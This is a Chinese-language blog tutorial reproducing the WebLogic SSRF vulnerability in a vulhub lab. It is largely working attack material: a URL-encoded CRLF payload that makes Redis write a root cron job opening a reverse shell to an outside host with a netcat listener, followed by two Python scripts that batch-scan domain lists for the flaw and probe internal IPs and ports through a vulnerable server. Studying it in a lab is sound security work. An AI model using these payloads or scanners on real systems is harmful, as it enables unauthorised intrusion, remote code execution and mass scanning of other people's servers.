SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)
0X01 概述
SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务。
利用SSRF能实现以下效果:
1) 扫描内网(主机信息收集,Web应用指纹识别)
2) 根据所识别应用发送构造的Payload进行攻击
3) Denial of service(请求大文件,始终保持连接Keep-Alive Always)
0X02 vulhub weblogic SSRF 漏洞复现
环境搭建
下载vulhub:git clone https://github.com/vulhub/vulhub.git
启动环境:docker-compose up -d

访问:http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp
出现以下页面,说明测试环境ok。
漏洞复现

访问以下页面,确认是否存在SSRF漏洞。
http://192.168.220.142:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.220.144
其中,最后的operator参数为内网ip,若存在此报错: weblogic.uddi.client.structures.exception.XML_SoapException,说明存在SSRF漏洞。
漏洞利用

【利用1】 探测内网存活ip


【利用2】 探测端口

【利用3】 攻击redis(通过header CRLF 注入)

Weblogic的SSRF有一个比较大的特点,其虽然是一个“GET”请求,但是我们可以通过传入`%0a%0d`来注入换行符,而某些服务(如redis)是通过换行符来分隔每条命令,也就说我们可以通过该SSRF攻击内网中的redis服务器。

①查看docker redis的ip地址
docker ps
docker exec -it 7b12841eedbf ip addr
172.22.0.2是docker redis的内网地址
②利用SSRF漏洞探测内网redis是否开放

③准备好攻击代码
test set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.220.140/2333 0>&1\n\n\n\n" config set dir /etc/ config set dbfilename crontab save aaa
将上述攻击代码转换成URL编码:
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.220.140%2F2333%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
④实施攻击
kali监听端口:nc -lvvp 2333
浏览器访问:
http://192.168.220.142:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.22.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.220.140%2F2333%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
反弹shell成功!

具体过程如下:
0X03 批量检测脚本

批量检测weblogic_SSRF漏洞
将域名保存在domain.txt文件中,运行脚本,自动进行批量检测。

代码如下:
#!/usr/bin/env python # -*- coding: utf-8 -*-
# 功能:批量探测weblogic SSRF漏洞
import re import sys import Queue import requests import threading from requests.packages.urllib3.exceptions import InsecureRequestWarning requests.packages.urllib3.disable_warnings(InsecureRequestWarning) queue = Queue.Queue() mutex = threading.Lock() class Weblogic_SSRF_Check(threading.Thread): """docstring for Weblogic_SSRF_Check""" def __init__(self, queue): threading.Thread.__init__(self) self.queue = queue def check(self,domain,ip): payload = "uddiexplorer/SearchPublicRegistries.jsp?operator={ip}&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search".format(ip=ip) url = domain + payload try: html = requests.get(url=url, timeout=15, verify=False).content m = re.search('weblogic.uddi.client.structures.exception.XML_SoapException',html) if m: mutex.acquire() with open('ssrf.txt','a+') as f: print "%s has weblogic ssrf." % domain f.write("%s has weblogic ssrf.\n" % domain) mutex.release() except Exception,e: pass def get_registry(self,domain): payload = 'uddiexplorer/SetupUDDIExplorer.jsp' url = domain + payload try: html = requests.get(url=url, timeout=15, verify=False).content m = re.search('<i>For example: (.*?)/uddi/uddilistener.*?</i>',html) if m: return m.group(1) except Exception,e: pass def run(self): while not self.queue.empty(): domain = self.queue.get() mutex.acquire() print domain mutex.release() ip = self.get_registry(domain) self.check(domain,ip) self.queue.task_done() if __name__ == '__main__': with open('C:\\Users\\m\\domain.txt','r') as f: lines = f.readlines() for line in lines: queue.put(line.strip()) for x in xrange(1,50): t = Weblogic_SSRF_Check(queue) t.setDaemon(True) t.start() queue.join()

通过weblogic_SSRF漏洞探测内网ip及端口
--url参数:存在weblogic SSRF漏洞的url
--ip参数:想扫描的内网网段
代码如下:
#!/usr/bin/env python # coding: utf-8 # 功能:扫描内网开放ip及端口 import argparse import thread import time import re import requests def ite_ip(ip): #for i in range(1, 256): for i in range(139, 146): final_ip = '{ip}.{i}'.format(ip=ip, i=i) thread.start_new_thread(scan, (final_ip,)) time.sleep(3) def scan(final_ip): #ports = ('21', '22', '23', '53', '80', '135', '139', '443', '445', '1080', '1433', '1521', '3306', '3389', '4899', '8080', '7001', '8000') ports = ( '80', '445','22','6379') for port in ports: vul_url = args.url + '/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search' % (final_ip, port) try: r = requests.get(vul_url, timeout=15, verify=False) result0 = re.findall('weblogic.uddi.client.structures.exception.XML_SoapException', r.content) result1 = re.findall('route to host', r.content) result2 = re.findall('but could not connect', r.content) if len(result0) != 0 and len(result1) == 0 and len(result2) == 0: out = "port exist: " + final_ip + ':' + port print out except Exception, e: pass def get_ip(): vul_url = args.url + '/uddiexplorer/SetupUDDIExplorer.jsp' r = requests.get(vul_url, timeout=15, verify=False) reg = re.compile(r"For example: http://\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\ b") result1 = reg.findall(r.content) result = "" if result1: result = result1[0].replace("For example: http://","") return result if __name__ == '__main__': parser = argparse.ArgumentParser(description='Weblogic SSRF vulnerable exploit') parser.add_argument('--url', dest='url', required=True, help='Target url') parser.add_argument('--ip', dest='scan_ip', help='IP to scan') args = parser.parse_args() ip = '.'.join(args.scan_ip.split('.')[:-1]) #print ip #ip = get_ip() if ip: ite_ip(ip) else: print "no ip"


 浙公网安备 33010602011771号
浙公网安备 33010602011771号